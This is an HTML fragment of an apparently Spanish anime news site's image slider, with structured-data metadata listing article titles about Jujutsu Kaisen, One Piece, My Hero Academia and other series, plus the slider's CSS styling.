			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/jujutsu-kaisen-season-3.jpg" alt="Fecha de Estreno del Doblaje en Inglés de la Temporada 3 de Jujutsu Kaisen: ¿Cuándo Sale el Doblaje?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha de Estreno del Doblaje en Inglés de la Temporada 3 de Jujutsu Kaisen: ¿Cuándo Sale el Doblaje?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-arcos-de-my-hero-academia-en-orden-anime-y-manga/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/05/Deku-1.jpg" alt="
					Todos los Arcos de My Hero Academia en Orden (Anime y Manga)
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Todos los Arcos de My Hero Academia en Orden (Anime y Manga)
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/anime-de-invierno-2026-10-titulos-que-no-te-puedes-perder-en-streaming-esta-temporada-clasificados/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/best-winter-2026-anime-to-watch.jpg" alt="Anime de Invierno 2026: 10 títulos que no te puedes perder en streaming esta temporada (Clasificados)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Anime de Invierno 2026: 10 títulos que no te puedes perder en streaming esta temporada (Clasificados)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-episodios-de-relleno-de-my-hero-academia-todos-los-episodios-que-puedes-saltar-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/05/all-might.jpg" alt="
					Lista de Episodios de Relleno de My Hero Academia: Todos los Episodios que Puedes Saltar (2025)
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Lista de Episodios de Relleno de My Hero Academia: Todos los Episodios que Puedes Saltar (2025)
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-la-transformacion-de-maki-explicada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2026/01/maki-jjk.jpg" alt="Jujutsu Kaisen: La Transformación de Maki Explicada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen: La Transformación de Maki Explicada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/restaurante-buffet-libre-ala-carta-sushi-wei/" target="_blank">
			  					<div class="image-container">
					  <img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSz6cVzxJ8XWFJ7JEDYmy9c9OxLWJnJ6S5GOszONKBYmGCxQSHdIHeH0v0HY-Y1_EKbcOGifdSM4B1epF-lcHf4-tlCIzA3gc_xiT6LtZ08FiO7RQ_5PaS62yJILwRwGdvGHWX0mFA" alt="Restaurante BUFFET LIBRE ALA CARTA SUSHI WEI en Xàbia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Restaurante BUFFET LIBRE ALA CARTA SUSHI WEI en Xàbia</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"\n\t\t\t\t\t30 Mejores Animes de Boys Love (BL) que Debes Ver en 2025\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/02/Best-BL-anime.jpg","url":"/30-mejores-animes-de-boys-love-bl-que-debes-ver-en-2025/"},{"@type":"ImageObject","name":"Calendario de Estreno de la Temporada 2 de Frieren: ¿Cuándo Salen los Nuevos Episodios?","contentUrl":"https://static.beebom.com/wp-content/uploads/2026/01/Frieren-season-2-poster.jpg","url":"/calendario-de-estreno-de-la-temporada-2-de-frieren-cuando-salen-los-nuevos-episodios/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tLista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2022/12/featured-new.jpg","url":"/lista-de-episodios-de-relleno-de-one-piece-todos-los-episodios-que-puedes-saltar/"},{"@type":"ImageObject","name":"Blue Lock 329: fecha de salida del nuevo capítulo del manga y dónde leerlo online ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904367&type=anime&hash=549966cf1a567e263323933794b678a7","url":"/blue-lock-329-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online/"},{"@type":"ImageObject","name":"Berserk 384: cuándo podría publicarse el próximo capítulo del manga ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9","url":"/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tGuía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Tanjiro-Giyu-and-Akaza-in-Demon-Slayer-Infinity-Castle-movie.jpeg","url":"/guia-de-streaming-de-demon-slayer-castillo-del-infinito-cuando-y-donde-verlo/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tTodos los Arcos de One Piece en Orden (Guía 2025)\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2022/12/Straw-Hat-Pirates.jpg","url":"/todos-los-arcos-de-one-piece-en-orden-guia-2025/"},{"@type":"ImageObject","name":"One Piece 1154: fecha, hora y dónde ver el nuevo episodio del anime en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905543&type=anime&hash=84da6cc89305650342e460b46ffaedc2","url":"/one-piece-1154-fecha-hora-y-donde-ver-el-nuevo-episodio-del-anime-en-espanol/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tLista de Episodios de Relleno de Bleach: Todos los Episodios que Puedes Saltar\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/10/Bleach.jpg","url":"/lista-de-episodios-de-relleno-de-bleach-todos-los-episodios-que-puedes-saltar/"},{"@type":"ImageObject","name":"anime de Netflix.Cuándo se estrena “Record of Ragnarok” - Temporada 3: fecha, hora y link para ver el anime de Netflix","contentUrl":"https://www.bing.com/th?id=OVFT.ALOpw5ST0-9A9_TqTA0-ri","url":"/anime-de-netflix-cuando-se-estrena-record-of-ragnarok-temporada-3-fecha-hora-y-link-para-ver-el-anime-de-netflix/"},{"@type":"ImageObject","name":"Jujutsu Kaisen (Temporad 3): Guía de episodios y número de capítulos del anime","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=907175&type=anime&hash=0d9341f4cba3d62799afe909e4d8d097","url":"/jujutsu-kaisen-temporad-3-guia-de-episodios-y-numero-de-capitulos-del-anime/"},{"@type":"ImageObject","name":"Por fin en español: El anime de One Punch Man llega finalmente a Crunchyroll con doblaje ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=901206&type=anime&hash=2aa764c963218ebf3c9d67735f99603e","url":"/por-fin-en-espanol-el-anime-de-one-punch-man-llega-finalmente-a-crunchyroll-con-doblaje/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo Capítulo 15: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/Maru-and-Yuka-cover-art.jpg?w=1200&quality=75","url":"/jujutsu-kaisen-modulo-capitulo-15-hora-y-fecha-de-lanzamiento-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"Resumen de la Temporada 2 de Jujutsu Kaisen: Todo lo que hay que recordar antes de la Temporada 3","contentUrl":"https://static.beebom.com/wp-content/uploads/2026/01/jujutsu-kaisen-season-2-recap.jpg","url":"/resumen-de-la-temporada-2-de-jujutsu-kaisen-todo-lo-que-hay-que-recordar-antes-de-la-temporada-3/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Modulo 3: fecha de salida del próximo capítulo del manga y dónde leerlo online ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=894024&type=anime&hash=b16e8ad1a83d26f53e4f0109a9c88dca","url":"/jujutsu-kaisen-modulo-3-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tChainsaw Man – La Película: Arco de Reze – Reseña: Una Adaptación Perfecta Impulsada por Explosiones\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/chainsaw-man-reze-arc-movie-review.jpg","url":"/chainsaw-man-la-pelicula-arco-de-reze-resena-una-adaptacion-perfecta-impulsada-por-explosiones/"},{"@type":"ImageObject","name":"15 Personajes Más Fuertes de Hunter x Hunter, Clasificados","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/hunter-x-hunter-strongest-characters.jpg","url":"/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/"},{"@type":"ImageObject","name":"```html\n\n\tLas 15 Mejores Personajes Femeninos de My Hero Academia, Clasificadas\n","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/07/best-My-Hero-Academia-female-characters.jpg","url":"/html-las-15-mejores-personajes-femeninos-de-my-hero-academia-clasificadas/"},{"@type":"ImageObject","name":"One Piece, episodio 1148 del anime: cuándo sale, hora de estreno por país en Crunchyroll y Netflix, y de qué trata el nuevo capítulo","contentUrl":"https://www.clarin.com/img/2025/11/01/uk-q9LDWq_2000x1500__1.jpg","url":"/one-piece-episodio-1148-del-anime-cuando-sale-hora-de-estreno-por-pais-en-crunchyroll-y-netflix-y-de-que-trata-el-nuevo-capitulo/"},{"@type":"ImageObject","name":"One Piece Capítulo 1168: Convertirse en un Caballero de Dios Selló el Destino del Rey Harald","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/07/King-Harald-death.jpg","url":"/one-piece-capitulo-1168-convertirse-en-un-caballero-de-dios-sello-el-destino-del-rey-harald/"},{"@type":"ImageObject","name":"Chainsaw Man 223: fecha de salida del próximo capítulo del manga y dónde leerlo online en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904363&type=anime&hash=0aba21e318ff19fa2d72326a0444edcd","url":"/chainsaw-man-223-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/"},{"@type":"ImageObject","name":"One Piece 1170: el nuevo capítulo del manga ya está totalmente filtrado online y en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=906104&type=anime&hash=61e2f821f6dc1d50b363846c555b30f0","url":"/one-piece-1170-el-nuevo-capitulo-del-manga-ya-esta-totalmente-filtrado-online-y-en-espanol/"},{"@type":"ImageObject","name":"My Hero Academia: Top 10 de Héroes al Final de la Serie","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/MHA-hero-rankings.jpg","url":"/my-hero-academia-top-10-de-heroes-al-final-de-la-serie/"},{"@type":"ImageObject","name":"DanDaDan, temporada 3: cuándo sale, arcos, capítulos y todo lo que se sabe de la tercera parte del anime","contentUrl":"https://www.clarin.com/img/2025/09/17/Qw7cEIF8i_2000x1500__1.jpg","url":"/dandadan-temporada-3-cuando-sale-arcos-capitulos-y-todo-lo-que-se-sabe-de-la-tercera-parte-del-anime/"},{"@type":"ImageObject","name":"Dragon Ball Genkidamatsuri: dónde ver el evento en directo, horario y posibles anuncios ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=908008&type=anime&hash=ebb5cdb7aa99c358069a55c7c8b2a61b","url":"/dragon-ball-genkidamatsuri-donde-ver-el-evento-en-directo-horario-y-posibles-anuncios/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tEl Destino de Dabi: ¿Está Muerto o Vivo en My Hero Academia?\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Dabi-flames.jpg","url":"/el-destino-de-dabi-esta-muerto-o-vivo-en-my-hero-academia/"},{"@type":"ImageObject","name":"La estrella de Piratas del Caribe, Johnny Depp, recibe un regalo especial del creador de One Piece, Eiichiro Oda","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/Johnny-Depp-with-Odas-gift.jpg","url":"/la-estrella-de-piratas-del-caribe-johnny-depp-recibe-un-regalo-especial-del-creador-de-one-piece-eiichiro-oda/"},{"@type":"ImageObject","name":"10 Mejores Personajes de My Hero Academia, Clasificados","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/best-mha-characters.jpg","url":"/10-mejores-personajes-de-my-hero-academia-clasificados/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo Capítulo 11: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Modulo-main-trio.jpg","url":"/jujutsu-kaisen-modulo-capitulo-11-hora-y-fecha-de-lanzamiento-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"\n\t\t\t\t\t15 Mejores Anime para Amantes de los Gatos en 2025\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/05/best-cat-anime.jpg","url":"/15-mejores-anime-para-amantes-de-los-gatos-en-2025/"},{"@type":"ImageObject","name":"\n\t\t\t\t\t25 Recompensas Más Altas en One Piece, Clasificadas (2025)\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/02/One-Piece-Highest-Bounties.jpg","url":"/25-recompensas-mas-altas-en-one-piece-clasificadas-2025/"},{"@type":"ImageObject","name":"Fecha y Hora de Estreno de la Tercera Temporada de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/megumi-jujutsu-kaisen.jpg?w=1200&quality=75","url":"/fecha-y-hora-de-estreno-de-la-tercera-temporada-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"One Piece 1170: fecha de salida del próximo capítulo del manga y dónde leerlo online en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905767&type=anime&hash=891b3643ce5a40b19999a9c9ab46c1b8","url":"/one-piece-1170-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/"},{"@type":"ImageObject","name":"Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Lanzamiento (Anime y Películas)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/11/atsushi-bungo-stray-dogs.jpg","url":"/orden-de-visualizacion-de-bungo-stray-dogs-cronologico-y-por-fecha-de-lanzamiento-anime-y-peliculas/"},{"@type":"ImageObject","name":"Gachiakuta: Desde dónde leer el manga después de la primera temporada del anime","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905700&type=anime&hash=d4dbb098219c3b80a68de78fee75fdc8","url":"/gachiakuta-desde-donde-leer-el-manga-despues-de-la-primera-temporada-del-anime/"},{"@type":"ImageObject","name":"```html\n\n\t\t\t\t\tCrunchyroll Confirma el Lanzamiento en 2026 para 'Demon Slayer: Arco del Castillo Infinito'\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Demon-Slayer-Infinity-Castle-Part-1-Review.jpg","url":"/html-crunchyroll-confirma-el-lanzamiento-en-2026-para-demon-slayer-arco-del-castillo-infinito/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tMy Hero Academia: La Singularidad de Gravedad Cero de Ochaco Uraraka Explicada\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Uravity.jpg","url":"/my-hero-academia-la-singularidad-de-gravedad-cero-de-ochaco-uraraka-explicada/"},{"@type":"ImageObject","name":"```html\n\n\t\t\t\t\t10 Datos Desconocidos sobre Dabi que Todo Fan de MHA Debería Saber\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Dabi-past.jpeg","url":"/html-10-datos-desconocidos-sobre-dabi-que-todo-fan-de-mha-deberia-saber/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tGege Akutami Insinúa Que Este Personaje Principal Morirá al Final de Jujutsu Kaisen Módulo\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/yuuka-tsurugi-jujutsu-kaisen-modulo.jpg","url":"/gege-akutami-insinua-que-este-personaje-principal-morira-al-final-de-jujutsu-kaisen-modulo/"},{"@type":"ImageObject","name":"Si te gusta Leviathan en Netflix, deberías ver este otro anime steampunk del creador de AKIRA","contentUrl":"https://i.blogs.es/05a29e/steam-boy-leviathan-anime--0-/840_560.jpeg","url":"/si-te-gusta-leviathan-en-netflix-deberias-ver-este-otro-anime-steampunk-del-creador-de-akira/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tMy Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/stain.jpg?w=1200&quality=75","url":"/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivo/"},{"@type":"ImageObject","name":"One Piece 1169: ¿Cuándo salen los spoilers del siguiente capítulo del manga? ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904518&type=anime&hash=4c080b68c244c420c5f279a2abf525fd","url":"/one-piece-1169-cuando-salen-los-spoilers-del-siguiente-capitulo-del-manga/"},{"@type":"ImageObject","name":"Cine, talleres y exposiciones en el Festival Anime Navarra 2025","contentUrl":"https://estaticosgn-cdn.deia.eus/clip/8b958810-5cfd-418e-9996-aceea07e4145_16-9-aspect-ratio_default_0.jpg","url":"/cine-talleres-y-exposiciones-en-el-festival-anime-navarra-2025/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Modulo 15: las filtraciones del capítulo confirman el retorno de un poderoso personaje ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904642&type=anime&hash=da096f607d6613868508e9980cf5c34d","url":"/jujutsu-kaisen-modulo-15-las-filtraciones-del-capitulo-confirman-el-retorno-de-un-poderoso-personaje/"},{"@type":"ImageObject","name":"Fecha y Hora de Lanzamiento del Capítulo 15 de Jujutsu Kaisen Módulo (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/Maru-and-Yuka-cover-art.jpg?w=1200&quality=75","url":"/fecha-y-hora-de-lanzamiento-del-capitulo-15-de-jujutsu-kaisen-modulo-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"One Punch-Man, temporada 3 - capítulo 6: cuándo sale, a qué hora se estrena en Crunchyroll, Hulu, Disney+ y Netflix y de qué trata el nuevo episodio del anime","contentUrl":"https://www.clarin.com/img/2025/11/14/k_902zC5g_2000x1500__1.jpg","url":"/one-punch-man-temporada-3-capitulo-6-cuando-sale-a-que-hora-se-estrena-en-crunchyroll-hulu-disney-y-netflix-y-de-que-trata-el-nuevo-episodio-del-anime/"},{"@type":"ImageObject","name":"Descubre 'Jujutsu Kaisen: Ejecución' y las últimas películas de anime que no te puedes perder","contentUrl":"https://estaticos-cdn.prensaiberica.es/clip/eed3dd53-560e-48d6-ac65-4e9c0973a856_16-9-discover-aspect-ratio_default_0.jpg","url":"/descubre-jujutsu-kaisen-ejecucion-y-las-ultimas-peliculas-de-anime-que-no-te-puedes-perder/"},{"@type":"ImageObject","name":"One Punch Man: horario y dónde ver el episodio 11 de la temporada 3 ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904941&type=anime&hash=4279438f26c8edeefb39812dbd2b343d","url":"/one-punch-man-horario-y-donde-ver-el-episodio-11-de-la-temporada-3/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tAlerta de Nuevo Usuario del Habla Maldita: El Capítulo 7 de Jujutsu Kaisen Módulo Introduce un Nuevo Miembro Inumaki\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/JJK-Modulo-Simurian-Leader.jpg","url":"/alerta-de-nuevo-usuario-del-habla-maldita-el-capitulo-7-de-jujutsu-kaisen-modulo-introduce-un-nuevo-miembro-inumaki/"},{"@type":"ImageObject","name":"'Black Clover' prepara su final tras 10 años mientras el anime sale de su interminable pausa: 'Llega el Super Clímax'","contentUrl":"https://media.vandalsports.com/irandom/1200x630/10-2025/20251031101951_1.jpg","url":"/black-clover-prepara-su-final-tras-10-anos-mientras-el-anime-sale-de-su-interminable-pausa-llega-el-super-climax/"},{"@type":"ImageObject","name":"Kaiju No. 8: ¿Cuántos escuadrones existen en el anime? ¿Cómo se dividen el territorio de Japón?","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=887193&type=anime&hash=7264b5c3a8fa022e0d0acb62b19ff5ed","url":"/kaiju-no-8-cuantos-escuadrones-existen-en-el-anime-como-se-dividen-el-territorio-de-japon/"},{"@type":"ImageObject","name":"Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Estreno (Anime y Películas)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/11/atsushi-bungo-stray-dogs.jpg","url":"/orden-de-visualizacion-de-bungo-stray-dogs-cronologico-y-por-fecha-de-estreno-anime-y-peliculas/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Modulo 18: fecha de salida del próximo capítulo del manga y dónde leerlo online en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=906592&type=anime&hash=e3376905f04bb7e60c0b242301b9de30","url":"/jujutsu-kaisen-modulo-18-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/"},{"@type":"ImageObject","name":"\n12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber\n","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/07/Momo-collage.jpg","url":"/12-datos-de-momo-yaoyorozu-que-todo-fan-de-my-hero-academia-deberia-saber/"},{"@type":"ImageObject","name":"Fecha y Hora de Estreno de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/megumi-jujutsu-kaisen.jpg?w=1200&quality=75","url":"/fecha-y-hora-de-estreno-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"Calendario de Estreno de la Temporada 3 de Jujutsu Kaisen: ¿Cuándo Salen los Nuevos Episodios?","contentUrl":"https://static.beebom.com/wp-content/uploads/2026/01/yuta-vs-yuji-in-jjk-season-3.jpg","url":"/calendario-de-estreno-de-la-temporada-3-de-jujutsu-kaisen-cuando-salen-los-nuevos-episodios/"},{"@type":"ImageObject","name":"«Frieren: Beyond Journey’s End» redefine el anime de fantasía en 2025 con una historia después del final","contentUrl":"https://cdn.beahero.gg/2025/09/anime-de-fantasia-Sousou-no-Frieren.jpeg","url":"/frieren-beyond-journey-s-end-redefine-el-anime-de-fantasia-en-2025-con-una-historia-despues-del-final/"},{"@type":"ImageObject","name":"El creador de ‘Evangelion’ está en contra de que el anime se adapte a los occidentales: “Deben adaptarse a nosotros”","contentUrl":"https://img.asmedia.epimg.net/resizer/v2/DYFHDLM25ZCPPPXDETVLZOGSHE.jpg?auth=dbb6dacf2b5e40bbffe7c1191e9f9bdfb11d892765d7023dca717b68da189395&width=1472&height=828&smart=true","url":"/el-creador-de-evangelion-esta-en-contra-de-que-el-anime-se-adapte-a-los-occidentales-deben-adaptarse-a-nosotros/"},{"@type":"ImageObject","name":"Ya puedes ver Lupin The Third totalmente gratis en España, una de las series anime más míticas de todos los tiempos","contentUrl":"https://cdn.hobbyconsolas.com/sites/navi.axelspringer.es/public/media/image/2025/08/ya-puedes-ver-lupin-third-totalmente-gratis-espana-series-anime-miticas-todos-tiempos-4352225.jpg?tf=1200x675","url":"/ya-puedes-ver-lupin-the-third-totalmente-gratis-en-espana-una-de-las-series-anime-mas-miticas-de-todos-los-tiempos/"},{"@type":"ImageObject","name":"Megumi Fushiguro se convertirá en el personaje más importante en Jujutsu Kaisen Temporada 3","contentUrl":"https://static.beebom.com/wp-content/uploads/2026/01/megumi-jujutsu-kaisen.jpg?w=1200&quality=75","url":"/megumi-fushiguro-se-convertira-en-el-personaje-mas-importante-en-jujutsu-kaisen-temporada-3/"},{"@type":"ImageObject","name":"Fecha y Hora de Lanzamiento del Capítulo 29 de Boruto Two Blue Vortex (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/Boruto-karma.jpg","url":"/fecha-y-hora-de-lanzamiento-del-capitulo-29-de-boruto-two-blue-vortex-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"One Piece, arco de Elbaf: cuándo se estrena en Crunchyroll, capítulos y todo lo que debes saber de la nueva temporada del anime","contentUrl":"https://www.clarin.com/img/2025/12/23/1nEyb2Y6o_2000x1500__1.jpg","url":"/one-piece-arco-de-elbaf-cuando-se-estrena-en-crunchyroll-capitulos-y-todo-lo-que-debes-saber-de-la-nueva-temporada-del-anime/"},{"@type":"ImageObject","name":"One Piece Live-Action Temporada 2: Fecha de Estreno, Tráiler, Nuevo Reparto, Noticias y Más","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/04/One-Piece-live-action-season-2-poster.jpg","url":"/one-piece-live-action-temporada-2-fecha-de-estreno-trailer-nuevo-reparto-noticias-y-mas/"},{"@type":"ImageObject","name":"Gege Akutami Mató Jujutsu Kaisen en 2024 y lo Resucitó Gloriosamente en 2025","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/final-battles.jpg?w=1200&quality=75","url":"/gege-akutami-mato-jujutsu-kaisen-en-2024-y-lo-resucito-gloriosamente-en-2025/"},{"@type":"ImageObject","name":"Fecha de Estreno del Doblaje en Inglés de la Temporada 3 de Jujutsu Kaisen: ¿Cuándo Sale el Doblaje?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/jujutsu-kaisen-season-3.jpg","url":"/fecha-de-estreno-del-doblaje-en-ingles-de-la-temporada-3-de-jujutsu-kaisen-cuando-sale-el-doblaje/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tTodos los Arcos de My Hero Academia en Orden (Anime y Manga)\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/05/Deku-1.jpg","url":"/todos-los-arcos-de-my-hero-academia-en-orden-anime-y-manga/"},{"@type":"ImageObject","name":"Anime de Invierno 2026: 10 títulos que no te puedes perder en streaming esta temporada (Clasificados)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/best-winter-2026-anime-to-watch.jpg","url":"/anime-de-invierno-2026-10-titulos-que-no-te-puedes-perder-en-streaming-esta-temporada-clasificados/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tLista de Episodios de Relleno de My Hero Academia: Todos los Episodios que Puedes Saltar (2025)\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/05/all-might.jpg","url":"/lista-de-episodios-de-relleno-de-my-hero-academia-todos-los-episodios-que-puedes-saltar-2025/"},{"@type":"ImageObject","name":"Jujutsu Kaisen: La Transformación de Maki Explicada","contentUrl":"https://static.beebom.com/wp-content/uploads/2026/01/maki-jjk.jpg","url":"/jujutsu-kaisen-la-transformacion-de-maki-explicada/"},{"@type":"ImageObject","name":"Restaurante BUFFET LIBRE ALA CARTA SUSHI WEI en Xàbia","contentUrl":"https://lh3.googleusercontent.com/gps-cs-s/AG0ilSz6cVzxJ8XWFJ7JEDYmy9c9OxLWJnJ6S5GOszONKBYmGCxQSHdIHeH0v0HY-Y1_EKbcOGifdSM4B1epF-lcHf4-tlCIzA3gc_xiT6LtZ08FiO7RQ_5PaS62yJILwRwGdvGHWX0mFA","url":"/restaurante-buffet-libre-ala-carta-sushi-wei/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

